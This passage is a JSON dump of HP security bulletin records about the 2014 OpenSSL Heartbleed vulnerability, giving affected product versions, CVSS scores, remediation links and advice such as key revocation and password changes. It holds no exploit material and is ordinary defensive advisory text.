here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/secBullArchive/\r\n\r\nSoftware Product Category: The Software Product Category is represented in\r\nthe title by the two characters following HPSB.\r\n\r\n3C = 3COM\r\n3P = 3rd Party Software\r\nGN = HP General Software\r\nHF = HP Hardware and Firmware\r\nMP = MPE/iX\r\nMU = Multi-Platform Software\r\nNS = NonStop Servers\r\nOV = OpenVMS\r\nPI = Printing and Imaging\r\nPV = ProCurve\r\nST = Storage Software\r\nTU = Tru64 UNIX\r\nUX = HP-UX\r\n\r\nCopyright 2014 Hewlett-Packard Development Company, L.P.\r\nHewlett-Packard Company shall not be liable for technical or editorial errors\r\nor omissions contained herein. The information provided is provided "as is"\r\nwithout warranty of any kind. To the extent permitted by law, neither HP or\r\nits affiliates, subcontractors or suppliers will be liable for\r\nincidental,special or consequential damages including downtime cost; lost\r\nprofits; damages relating to the procurement of substitute products or\r\nservices; or damages for loss of data, or software restoration. The\r\ninformation in this document is subject to change without notice.\r\nHewlett-Packard Company and the names of Hewlett-Packard products referenced\r\nherein are trademarks of Hewlett-Packard Company in the United States and\r\nother countries. Other product and company names mentioned herein may be\r\ntrademarks of their respective owners.\r\n\r\n-----BEGIN PGP SIGNATURE-----\r\nVersion: GnuPG v2.0.19 (GNU/Linux)\r\n\r\niEYEARECAAYFAlNhgGgACgkQ4B86/C0qfVkpbACg9DSqL62MTf5m+QNI1XWC6nfs\r\nqBQAoP7ssN3H3Bu8IacvYEILcwWUNn3E\r\n=tCt+\r\n-----END PGP SIGNATURE-----\r\n\r\n",
"edition": 1,
"modified": "2014-05-02T00:00:00",
"published": "2014-05-02T00:00:00",
"id": "SECURITYVULNS:DOC:30525",
"href": "https://vulners.com/securityvulns/SECURITYVULNS:DOC:30525",
"title": "[security bulletin] HPSBMU03032 rev.1 - HP Virtual Connect Firmware Smart Components Installer Software running OpenSSL, Remote Disclosure of Information",
"type": "securityvulns",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2018-08-31T11:10:51",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "\r\n\r\n-----BEGIN PGP SIGNED MESSAGE-----\r\nHash: SHA1\r\n\r\nNote: the current version of the following document is available here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/\r\ndocDisplay?docId=emr_na-c04272892\r\n\r\nSUPPORT COMMUNICATION - SECURITY BULLETIN\r\n\r\nDocument ID: c04272892\r\nVersion: 1\r\n\r\nHPSBMU03033 rev.1 - HP Insight Control Software Components running OpenSSL,\r\nRemote Disclosure of Information\r\n\r\nNOTICE: The information in this Security Bulletin should be acted upon as\r\nsoon as possible.\r\n\r\nRelease Date: 2014-04-30\r\nLast Updated: 2014-04-30\r\n\r\nPotential Security Impact: Remote disclosure of information\r\n\r\nSource: Hewlett-Packard Company, HP Software Security Response Team\r\n\r\nVULNERABILITY SUMMARY\r\nA potential security vulnerability has been identified with HP Insight\r\nControl software components running OpenSSL. This is the OpenSSL\r\nvulnerability known as "Heartbleed" which could be exploited remotely\r\nresulting in disclosure of information.\r\n\r\nNote: additional information regarding the OpenSSL "Heartbleed" vulnerability\r\nconcerning HP Servers products is available at the following HP Customer\r\nNotice:\r\n\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_n\r\na-c04239413\r\n\r\nReferences: CVE-2014-0160, SSRT101550\r\n\r\nSUPPORTED SOFTWARE VERSIONS*: ONLY impacted versions are listed.\r\nHP Insight Control impacted software component products and versions\r\n\r\nHP Systems Insight Manager v7.2, v7.2.1, v7.2.2, v7.3, and v7.3.1 bundled\r\nwith the following software:\r\n\r\nHP Smart Update Manager (SUM) v6.0.0 through v6.3.0\r\nHP System Management Homepage (SMH) v7.1.2, v7.2, v7.2.1, v7.2.2, v7.3,\r\nv7.3.1 for Linux and Windows\r\nWMI Mapper for HP Systems Insight Manager v7.2.1, v7.2.2, v7.3, and v7.3.1\r\nHP Version Control Agent (VCA) v7.2.0, v7.2.1, v7.2.2, v7.3.0, and v7.3.1 for\r\nWindows\r\nHP Version Control Agent (VCA) v7.2.2, v7.3.0, and v7.3.1 for Linux\r\nHP Version Control Repository Manager (VCRM) v7.2.0, v7.2.1, v7.2.2, v7.3.0,\r\nand v7.3.1 for Windows\r\n\r\nHP System Management Homepage (SMH) v7.1.2, v7.2, v7.2.1, v7.2.2, v7.3,\r\nv7.3.1 for Linux and Windows\r\n\r\nHP Insight Control server deployment v7.1.2, v7.2.0, v7.2.1, and v7.2.2\r\n\r\nBACKGROUND\r\n\r\nCVSS 2.0 Base Metrics\r\n===========================================================\r\n Reference Base Vector Base Score\r\nCVE-2014-0160 (AV:N/AC:L/Au:N/C:P/I:N/A:N) 5.0\r\n===========================================================\r\n Information on CVSS is documented\r\n in HP Customer Notice: HPSN-2008-002\r\n\r\nRESOLUTION\r\n\r\nHP has addressed this vulnerability for the impacted HP Insight Control\r\nsoftware components in the following HP Security Bulletins.\r\n\r\nHP Insight Control software components\r\n HP Security Bulletin\r\n Security Bulletin Location\r\n\r\nHP Systems Insight Manager (SIM)\r\n HPSBMU03022\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04263236\r\n\r\nHP Smart Update Manager (SUM)\r\n HPSBMU02997\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04239375\r\n\r\nHP System Management Homepage (SMH)\r\n HPSBMU02998\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04239372\r\n\r\nWMI Mapper for HP Systems Insight Manager\r\n HPSBMU03013\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04260385\r\n\r\nHP Version Control Agent (VCA) and Version Control Repository Manager (VCRM)\r\non Linux and Windows,\r\n HPSBMU03020\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04262472\r\n\r\nHP Insight Control server deployment\r\n HPSBMU03024\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04267749\r\n\r\nHISTORY\r\nVersion:1 (rev.1) - 30 April 2014 Initial release\r\n\r\nThird Party Security Patches: Third party security patches that are to be\r\ninstalled on systems running HP software products should be applied in\r\naccordance with the customer's patch management policy.\r\n\r\nSupport: For issues about implementing the recommendations of this Security\r\nBulletin, contact normal HP Services support channel. For other issues about\r\nthe content of this Security Bulletin, send e-mail to [email protected].\r\n\r\nReport: To report a potential security vulnerability with any HP supported\r\nproduct, send Email to: [email protected]\r\n\r\nSubscribe: To initiate a subscription to receive future HP Security Bulletin\r\nalerts via Email:\r\nhttp://h41183.www4.hp.com/signup_alerts.php?jumpid=hpsc_secbulletins\r\n\r\nSecurity Bulletin Archive: A list of recently released Security Bulletins is\r\navailable here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/secBullArchive/\r\n\r\nSoftware Product Category: The Software Product Category is represented in\r\nthe title by the two characters following HPSB.\r\n\r\n3C = 3COM\r\n3P = 3rd Party Software\r\nGN = HP General Software\r\nHF = HP Hardware and Firmware\r\nMP = MPE/iX\r\nMU = Multi-Platform Software\r\nNS = NonStop Servers\r\nOV = OpenVMS\r\nPI = Printing and Imaging\r\nPV = ProCurve\r\nST = Storage Software\r\nTU = Tru64 UNIX\r\nUX = HP-UX\r\n\r\nCopyright 2014 Hewlett-Packard Development Company, L.P.\r\nHewlett-Packard Company shall not be liable for technical or editorial errors\r\nor omissions contained herein. The information provided is provided "as is"\r\nwithout warranty of any kind. To the extent permitted by law, neither HP or\r\nits affiliates, subcontractors or suppliers will be liable for\r\nincidental,special or consequential damages including downtime cost; lost\r\nprofits; damages relating to the procurement of substitute products or\r\nservices; or damages for loss of data, or software restoration. The\r\ninformation in this document is subject to change without notice.\r\nHewlett-Packard Company and the names of Hewlett-Packard products referenced\r\nherein are trademarks of Hewlett-Packard Company in the United States and\r\nother countries. Other product and company names mentioned herein may be\r\ntrademarks of their respective owners.\r\n\r\n-----BEGIN PGP SIGNATURE-----\r\nVersion: GnuPG v2.0.19 (GNU/Linux)\r\n\r\niEYEARECAAYFAlNhf8kACgkQ4B86/C0qfVnnpwCcD1emgbWP6dG//dmdLN5mR2Rw\r\nKH0AoLcaCs20x8N/G3V6N8e73UmvNcIl\r\n=E+N7\r\n-----END PGP SIGNATURE-----\r\n\r\n",
"edition": 1,
"modified": "2014-05-02T00:00:00",
"published": "2014-05-02T00:00:00",
"id": "SECURITYVULNS:DOC:30522",
"href": "https://vulners.com/securityvulns/SECURITYVULNS:DOC:30522",
"title": "[security bulletin] HPSBMU03033 rev.1 - HP Insight Control Software Components running OpenSSL, Remote Disclosure of Information",
"type": "securityvulns",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2018-08-31T11:10:51",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "\r\n\r\n-----BEGIN PGP SIGNED MESSAGE-----\r\nHash: SHA1\r\n\r\n\r\nNote: the current version of the following document is available here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/\r\ndocDisplay?docId=emr_na-c04260505\r\n\r\nSUPPORT COMMUNICATION - SECURITY BULLETIN\r\n\r\nDocument ID: c04260505\r\nVersion: 1\r\n\r\nHPSBMU03018 rev.1 - HP Software Asset Manager running OpenSSL, Remote\r\nDisclosure of Information\r\n\r\nNOTICE: The information in this Security Bulletin should be acted upon as\r\nsoon as possible.\r\n\r\nRelease Date: 2014-04-21\r\nLast Updated: 2014-04-21\r\n\r\nPotential Security Impact: Remote disclosure of information\r\n\r\nSource: Hewlett-Packard Company, HP Software Security Response Team\r\n\r\nVULNERABILITY SUMMARY\r\nA potential security vulnerability has been identified with HP Software Asset\r\nmanager running OpenSSL. The Heartbleed vulnerability was detected in\r\nspecific OpenSSL versions. OpenSSL is a 3rd party product that is embedded\r\nwith some of HP Software products. This bulletin objective is to notify HP\r\nSoftware customers about products affected by the Heartbleed vulnerability.\r\n\r\nNote: The Heartbleed vulnerability (CVE-2014-0160) is a vulnerability found\r\nin the OpenSSL product cryptographic software library product. This weakness\r\npotentially allows disclosure of information protected, under normal\r\nconditions, by the SSL/TLS protocol. The impacted products appear in the list\r\nbelow are vulnerable due to embedding OpenSSL standard release software.\r\n\r\nReferences: CVE-2014-0160 (SSRT101529)\r\n\r\nSUPPORTED SOFTWARE VERSIONS*: ONLY impacted versions are listed.\r\nHP Asset Manager 9.40 (including all patches) HP Cloud System Chargeback 9.40\r\n(including all patches)\r\n\r\nBACKGROUND\r\n\r\nCVSS 2.0 Base Metrics\r\n===========================================================\r\n Reference Base Vector Base Score\r\nCVE-2014-0160 (AV:N/AC:L/Au:N/C:P/I:N/A:N) 5.0\r\n===========================================================\r\n Information on CVSS is documented\r\n in HP Customer Notice: HPSN-2008-002\r\n\r\nRESOLUTION\r\n\r\nNote: OpenSSL is an external product embedded in HP products.\r\n\r\nSecurity guidelines for remediation can be downloaded from the following\r\nlink:\r\n\r\nhttp://support.openview.hp.com/selfsolve/document/KM00863578\r\n\r\nHP recommends following Asset Manager guidelines including the following\r\naction items:\r\n\r\nRevocation of the old key pairs that were just superseded\r\nChanging potentially affected passwords\r\nInvalidating all session keys and cookies\r\n\r\nBulletin Applicability:\r\n\r\nThis bulletin applies to each OpenSSL component that is embedded within the\r\nHP products listed in the security bulletin. The bulletin does not apply to\r\nany other 3rd party application (e.g. operating system, web server, or\r\napplication server) that may be required to be installed by the customer\r\naccording instructions in the product install guide.\r\n\r\nTo learn more about HP Software Incident Response, please visit http://www8.h\r\np.com/us/en/software-solutions/enterprise-software-security-center/response-c\r\nenter.html .\r\n\r\nSoftware updates are available from HP Software Support Online at\r\nhttp://support.openview.hp.com/downloads.jsp\r\n\r\nHISTORY\r\nVersion:1 (rev.1) - 21 April 2014 Initial release\r\n\r\nThird Party Security Patches: Third party security patches that are to be\r\ninstalled on systems running HP software products should be applied in\r\naccordance with the customer's patch management policy.\r\n\r\nSupport: For issues about implementing the recommendations of this Security\r\nBulletin, contact normal HP Services support channel. For other issues about\r\nthe content of this Security Bulletin, send e-mail to [email protected].\r\n\r\nReport: To report a potential security vulnerability with any HP supported\r\nproduct, send Email to: [email protected]\r\n\r\nSubscribe: To initiate a subscription to receive future HP Security Bulletin\r\nalerts via Email:\r\nhttp://h41183.www4.hp.com/signup_alerts.php?jumpid=hpsc_secbulletins\r\n\r\nSecurity Bulletin Archive: A list of recently released Security Bulletins is\r\navailable here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/secBullArchive/\r\n\r\nSoftware Product Category: The Software Product Category is represented in\r\nthe title by the two characters following HPSB.\r\n\r\n3C = 3COM\r\n3P = 3rd Party Software\r\nGN = HP General Software\r\nHF = HP Hardware and Firmware\r\nMP = MPE/iX\r\nMU = Multi-Platform Software\r\nNS = NonStop Servers\r\nOV = OpenVMS\r\nPI = Printing and Imaging\r\nPV = ProCurve\r\nST = Storage Software\r\nTU = Tru64 UNIX\r\nUX = HP-UX\r\n\r\nCopyright 2014 Hewlett-Packard Development Company, L.P.\r\nHewlett-Packard Company shall not be liable for technical or editorial errors\r\nor omissions contained herein. The information provided is provided "as is"\r\nwithout warranty of any kind. To the extent permitted by law, neither HP or\r\nits affiliates, subcontractors or suppliers will be liable for\r\nincidental,special or consequential damages including downtime cost; lost\r\nprofits; damages relating to the procurement of substitute products or\r\nservices; or damages for loss of data, or software restoration. The\r\ninformation in this document is subject to change without notice.\r\nHewlett-Packard Company and the names of Hewlett-Packard products referenced\r\nherein are trademarks of Hewlett-Packard Company in the United States and\r\nother countries. Other product and company names mentioned herein may be\r\ntrademarks of their respective owners.\r\n\r\n-----BEGIN PGP SIGNATURE-----\r\nVersion: GnuPG v1.4.13 (GNU/Linux)\r\n\r\niEYEARECAAYFAlNWbHwACgkQ4B86/C0qfVl2AgCg+g9OYkOXmavhzO8oNrQAqZEC\r\ngnkAoJ7e9mgEcg6wSdzVzykAsNISIB7E\r\n=v1pz\r\n-----END PGP SIGNATURE-----\r\n\r\n",
"edition": 1,
"modified": "2014-05-01T00:00:00",
"published": "2014-05-01T00:00:00",
"id": "SECURITYVULNS:DOC:30508",
"href": "https://vulners.com/securityvulns/SECURITYVULNS:DOC:30508",
"title": "[security bulletin] HPSBMU03018 rev.1 - HP Software Asset Manager running OpenSSL, Remote Disclosure of Information",
"type": "securityvulns",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2018-08-31T11:10:51",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "\r\n\r\n-----BEGIN PGP SIGNED MESSAGE-----\r\nHash: SHA1\r\n\r\nNote: the current version of the following document is available here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/\r\ndocDisplay?docId=emr_na-c04271396\r\n\r\nSUPPORT COMMUNICATION - SECURITY BULLETIN\r\n\r\nDocument ID: c04271396\r\nVersion: 1\r\n\r\nHPSBMU03030 rev.1 - HP Service Pack for ProLiant (SPP) Bundled Software\r\nrunning OpenSSL, Remote Disclosure of Information\r\n\r\nNOTICE: The information in this Security Bulletin should be acted upon as\r\nsoon as possible.\r\n\r\nRelease Date: 2014-04-30\r\nLast Updated: 2014-04-30\r\n\r\nPotential Security Impact: Remote disclosure of information\r\n\r\nSource: Hewlett-Packard Company, HP Software Security Response Team\r\n\r\nVULNERABILITY SUMMARY\r\nA potential security vulnerability has been identified with HP Service Pack\r\nfor ProLiant (SPP) bundled software running OpenSSL. This is the OpenSSL\r\nvulnerability known as "Heartbleed" which could be exploited remotely\r\nresulting in disclosure of information.\r\n\r\nNote: additional information regarding the OpenSSL "Heartbleed" vulnerability\r\nconcerning HP Servers products is available at the following HP Customer\r\nNotice:\r\n\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_n\r\na-c04239413\r\n\r\nReferences: CVE-2014-0160, SSRT101546\r\n\r\nSUPPORTED SOFTWARE VERSIONS*: ONLY impacted versions are listed.\r\nHP Service Pack for ProLiant (SPP) impacted software products and versions\r\n\r\nHP Onboard Administrator (OA) v4.11 and v4.20\r\n\r\nHP System Management Homepage (SMH) v7.1.2, v7.2, v7.2.1, v7.2.2, v7.3,\r\nv7.3.1 for Linux and Windows\r\n\r\nHP Integrated Lights-Out 2 (iLO 2) version v2.23 and earlier\r\n\r\nHP BladeSystem c-Class Virtual Connect Firmware, Ethernet plus 4/8Gb 20-port\r\nand 8Gb 24-port FC Edition Component for Windows v4.10 and v4.20 Smart\r\nComponents installer\r\n\r\nHP Smart Update Manager (SUM) v6.0.0 through v6.3.0\r\n\r\nBACKGROUND\r\n\r\nCVSS 2.0 Base Metrics\r\n===========================================================\r\n Reference Base Vector Base Score\r\nCVE-2014-0160 (AV:N/AC:L/Au:N/C:P/I:N/A:N) 5.0\r\n===========================================================\r\n Information on CVSS is documented\r\n in HP Customer Notice: HPSN-2008-002\r\n\r\nRESOLUTION\r\n\r\nHP has addressed this vulnerability for the impacted HP Service Pack for\r\nProLiant (SPP) bundled software in the following updates and/or HP Security\r\nBulletins.\r\n\r\nHP SPP Component\r\n Update Version or HP Security Bulletin\r\n Software Update or Security Bulletin Location\r\n\r\nHP Service Pack for ProLiant (SPP)\r\n Version:2014.02.0 (B)\r\n http://h20566.www2.hp.com/portal/site/hpsc/template.PAGE/public/psi/swdDetai\r\nls/?javax.portlet.begCacheTok=com.vignette.cachetoken&javax.portlet.endCacheT\r\nok=com.vignette.cachetoken&javax.portlet.prp_bd9b6997fbc7fc515f4cf4626f5c8d01\r\n=wsrp-navigationalState%3Didx%253D%257CswItem%253DMTX_335408c4a064478d934e942\r\n3c0%257CswEnvOID%253D4024%257CitemLocale%253D%257CswLang%253D%257Cmode%253D5%\r\n257Caction%253DdriverDocument&javax.portlet.tpst=bd9b6997fbc7fc515f4cf4626f5c\r\n8d01&sp4ts.oid=5104019&ac.admitted=1395175158147.876444892.199480143\r\n\r\nHP Onboard Administrator (OA)\r\n HPSBMU02994\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04236062\r\n\r\nHP System Management Homepage (SMH)\r\n HPSBMU02998\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04239372\r\n\r\nHP Integrated Lights-Out 2 (iLO 2)\r\n HPSBMU03006\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04244787\r\n\r\nHP BladeSystem c-Class Virtual Connect Firmware, Ethernet plus 4/8Gb 20-port\r\nand 8Gb 24-port FC Edition Component for Windows v4.10 and v4.20 Smart\r\nComponents installer\r\n HPSBMU03032\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04272594\r\n\r\nHP Smart Update Manager (SUM)\r\n HPSBMU02997\r\n https://h20564.www2.hp.com/portal/site/hpsc/public/kb/docDisplay/?docId=emr_\r\nna-c04239375\r\n\r\nHISTORY\r\nVersion:1 (rev.1) - 30 April 2014 Initial release\r\n\r\nThird Party Security Patches: Third party security patches that are to be\r\ninstalled on systems running HP software products should be applied in\r\naccordance with the customer's patch management policy.\r\n\r\nSupport: For issues about implementing the recommendations of this Security\r\nBulletin, contact normal HP Services support channel. For other issues about\r\nthe content of this Security Bulletin, send e-mail to [email protected].\r\n\r\nReport: To report a potential security vulnerability with any HP supported\r\nproduct, send Email to: [email protected]\r\n\r\nSubscribe: To initiate a subscription to receive future HP Security Bulletin\r\nalerts via Email:\r\nhttp://h41183.www4.hp.com/signup_alerts.php?jumpid=hpsc_secbulletins\r\n\r\nSecurity Bulletin Archive: A list of recently released Security Bulletins is\r\navailable here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/secBullArchive/\r\n\r\nSoftware Product Category: The Software Product Category is represented in\r\nthe title by the two characters following HPSB.\r\n\r\n3C = 3COM\r\n3P = 3rd Party Software\r\nGN = HP General Software\r\nHF = HP Hardware and Firmware\r\nMP = MPE/iX\r\nMU = Multi-Platform Software\r\nNS = NonStop Servers\r\nOV = OpenVMS\r\nPI = Printing and Imaging\r\nPV = ProCurve\r\nST = Storage Software\r\nTU = Tru64 UNIX\r\nUX = HP-UX\r\n\r\nCopyright 2014 Hewlett-Packard Development Company, L.P.\r\nHewlett-Packard Company shall not be liable for technical or editorial errors\r\nor omissions contained herein. The information provided is provided "as is"\r\nwithout warranty of any kind. To the extent permitted by law, neither HP or\r\nits affiliates, subcontractors or suppliers will be liable for\r\nincidental,special or consequential damages including downtime cost; lost\r\nprofits; damages relating to the procurement of substitute products or\r\nservices; or damages for loss of data, or software restoration. The\r\ninformation in this document is subject to change without notice.\r\nHewlett-Packard Company and the names of Hewlett-Packard products referenced\r\nherein are trademarks of Hewlett-Packard Company in the United States and\r\nother countries. Other product and company names mentioned herein may be\r\ntrademarks of their respective owners.\r\n\r\n-----BEGIN PGP SIGNATURE-----\r\nVersion: GnuPG v2.0.19 (GNU/Linux)\r\n\r\niEYEARECAAYFAlNhfjwACgkQ4B86/C0qfVkhMgCg+QcqGt6ad3u/sMCYkEDR9Su6\r\nLjYAn0xSUE51gcQ8Oap+n5GKA8ouoARE\r\n=xVqC\r\n-----END PGP SIGNATURE-----\r\n\r\n",
"edition": 1,
"modified": "2014-05-02T00:00:00",
"published": "2014-05-02T00:00:00",
"id": "SECURITYVULNS:DOC:30523",
"href": "https://vulners.com/securityvulns/SECURITYVULNS:DOC:30523",
"title": "[security bulletin] HPSBMU03030 rev.1 - HP Service Pack for ProLiant (SPP) Bundled Software running OpenSSL, Remote Disclosure of Information",
"type": "securityvulns",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2018-08-31T11:10:51",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "\r\n\r\n-----BEGIN PGP SIGNED MESSAGE-----\r\nHash: SHA1\r\n\r\n\r\nNote: the current version of the following document is available here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/\r\ndocDisplay?docId=emr_na-c04248997\r\n\r\nSUPPORT COMMUNICATION - SECURITY BULLETIN\r\n\r\nDocument ID: c04248997\r\nVersion: 1\r\n\r\nHPSBGN03008 rev.1 - HP Software Service Manager, "HeartBleed" OpenSSL\r\nVulnerability, Remote Disclosure of Information\r\n\r\nNOTICE: The information in this Security Bulletin should be acted upon as\r\nsoon as possible.\r\n\r\nRelease Date: 2014-04-16\r\nLast Updated: 2014-04-16\r\n\r\nPotential Security Impact: Remote disclosure of information\r\n\r\nSource: Hewlett-Packard Company, HP Software Security Response Team\r\n\r\nVULNERABILITY SUMMARY\r\nThe Heartbleed vulnerability was detected in specific OpenSSL versions.\r\nOpenSSL is a 3rd party product that is embedded with some of HP Software\r\nproducts. This bulletin objective is to notify HP Software customers about\r\nproducts affected by the Heartbleed vulnerability.\r\n\r\nNOTE: The Heartbleed vulnerability (CVE-2014-0160) is a vulnerability found\r\nin the OpenSSL cryptographic software library. This weakness potentially\r\nallows disclosure of information that is normally protected by the SSL/TLS\r\nprotocol. The impacted products in the list below are vulnerable due to\r\nembedding OpenSSL standard release software.\r\n\r\nReferences: CVE-2014-0160 (SSRT101516)\r\n\r\nSUPPORTED SOFTWARE VERSIONS*: ONLY impacted versions are listed.\r\nService Manager, 9.32 (including all patches), 9.33 (GA,9.33 p1, 9.33-p1-rev1\r\n& 9.33.p2)\r\n\r\nBACKGROUND\r\n\r\nCVSS 2.0 Base Metrics\r\n===========================================================\r\n Reference Base Vector Base Score\r\nCVE-2014-0160 (AV:N/AC:L/Au:N/C:P/I:N/A:N) 5.0\r\n===========================================================\r\n Information on CVSS is documented\r\n in HP Customer Notice: HPSN-2008-002\r\n\r\nRESOLUTION\r\n\r\nNOTE: OpenSSL is an external product embedded in HP products.\r\n\r\nSecurity guidelines for remediation can be downloaded from the following\r\nlink:\r\n\r\nhttp://support.openview.hp.com/selfsolve/document/KM00843525\r\n\r\nHP recommends following the Service Manager guidelines and completing the\r\nfollowing action items:\r\n\r\nRevocation of the old key pairs that were just superseded\r\nChanging potentially affected passwords\r\nInvalidating all session keys and cookies\r\n\r\nBulletin Applicability:\r\n\r\nThis bulletin applies to each OpenSSL component that is embedded within the\r\nHP products listed in the security bulletin. The bulletin does not apply to\r\nany other 3rd party application (e.g. operating system, web server, or\r\napplication server) that may be required to be installed by the customer\r\naccording instructions in the product install guide. To learn more about HP\r\nSoftware Incident Response, please visit http://www8.hp.com/us/en/software-so\r\nlutions/enterprise-software-security-center/response-center.html . Software\r\nupdates are available from HP Software Support Online at\r\nhttp://support.openview.hp.com/downloads.jsp\r\n\r\nHISTORY\r\nVersion:1 (rev.1) - 16 April 2014 Initial release\r\n\r\nThird Party Security Patches: Third party security patches that are to be\r\ninstalled on systems running HP software products should be applied in\r\naccordance with the customer's patch management policy.\r\n\r\nSupport: For issues about implementing the recommendations of this Security\r\nBulletin, contact normal HP Services support channel. For other issues about\r\nthe content of this Security Bulletin, send e-mail to [email protected].\r\n\r\nReport: To report a potential security vulnerability with any HP supported\r\nproduct, send Email to: [email protected]\r\n\r\nSubscribe: To initiate a subscription to receive future HP Security Bulletin\r\nalerts via Email:\r\nhttp://h41183.www4.hp.com/signup_alerts.php?jumpid=hpsc_secbulletins\r\n\r\nSecurity Bulletin Archive: A list of recently released Security Bulletins is\r\navailable here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/secBullArchive/\r\n\r\nSoftware Product Category: The Software Product Category is represented in\r\nthe title by the two characters following HPSB.\r\n\r\n3C = 3COM\r\n3P = 3rd Party Software\r\nGN = HP General Software\r\nHF = HP Hardware and Firmware\r\nMP = MPE/iX\r\nMU = Multi-Platform Software\r\nNS = NonStop Servers\r\nOV = OpenVMS\r\nPI = Printing and Imaging\r\nPV = ProCurve\r\nST = Storage Software\r\nTU = Tru64 UNIX\r\nUX = HP-UX\r\n\r\nCopyright 2014 Hewlett-Packard Development Company, L.P.\r\nHewlett-Packard Company shall not be liable for technical or editorial errors\r\nor omissions contained herein. The information provided is provided "as is"\r\nwithout warranty of any kind. To the extent permitted by law, neither HP or\r\nits affiliates, subcontractors or suppliers will be liable for\r\nincidental,special or consequential damages including downtime cost; lost\r\nprofits; damages relating to the procurement of substitute products or\r\nservices; or damages for loss of data, or software restoration. The\r\ninformation in this document is subject to change without notice.\r\nHewlett-Packard Company and the names of Hewlett-Packard products referenced\r\nherein are trademarks of Hewlett-Packard Company in the United States and\r\nother countries. Other product and company names mentioned herein may be\r\ntrademarks of their respective owners.\r\n\r\n-----BEGIN PGP SIGNATURE-----\r\nVersion: GnuPG v1.4.13 (GNU/Linux)\r\n\r\niEYEARECAAYFAlNPHNsACgkQ4B86/C0qfVmMwQCgi9CnzzUd9g7tjfv9xFQ32BSs\r\nWG0AoPOEoiZs9gYLWbaBwacUhVaC5mGV\r\n=oGCq\r\n-----END PGP SIGNATURE-----\r\n\r\n",
"edition": 1,
"modified": "2014-04-20T00:00:00",
"published": "2014-04-20T00:00:00",
"id": "SECURITYVULNS:DOC:30473",
"href": "https://vulners.com/securityvulns/SECURITYVULNS:DOC:30473",
"title": "[security bulletin] HPSBGN03008 rev.1 - HP Software Service Manager, "HeartBleed" OpenSSL Vulnerability, Remote Disclosure of Information",
"type": "securityvulns",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2018-08-31T11:10:51",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "\r\n\r\n-----BEGIN PGP SIGNED MESSAGE-----\r\nHash: SHA1\r\n\r\nNote: the current version of the following document is available here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/\r\ndocDisplay?docId=emr_na-c04239374\r\n\r\nSUPPORT COMMUNICATION - SECURITY BULLETIN\r\n\r\nDocument ID: c04239374\r\nVersion: 1\r\n\r\nHPSBMU02999 rev.1 - HP Software Autonomy WorkSite Server (On-Premises\r\nSoftware), Running OpenSSL, Remote Disclosure of Information\r\n\r\nNOTICE: The information in this Security Bulletin should be acted upon as\r\nsoon as possible.\r\n\r\nRelease Date: 2014-04-15\r\nLast Updated: 2014-04-15\r\n\r\nPotential Security Impact: Remote disclosure of Information\r\n\r\nSource: Hewlett-Packard Company, HP Software Security Response Team\r\n\r\nVULNERABILITY SUMMARY\r\nA potential vulnerability exists in HP Autonomy WorkSite Server (on-premises\r\nsoftware) running OpenSSL. The vulnerability can be exploited to allow remote\r\ndisclosure of information.\r\n\r\nThe Heartbleed vulnerability was detected in specific OpenSSL versions.\r\nOpenSSL is a 3rd party product that is embedded with some of HP Software\r\nproducts. This bulletin objective is to notify HP Software customers about\r\nproducts affected by the Heartbleed vulnerability.\r\n\r\nNote: The Heartbleed vulnerability (CVE-2014-0160) is a vulnerability found\r\nin the OpenSSL product cryptographic software library product. This weakness\r\npotentially allows disclosure of information protected, under normal\r\nconditions, by the SSL/TLS protocol. The impacted products appear in the list\r\nbelow are vulnerable due to embedding OpenSSL standard release software.\r\n\r\nReferences:\r\nCVE-2014-0160 (SSRT101505)\r\n\r\nSUPPORTED 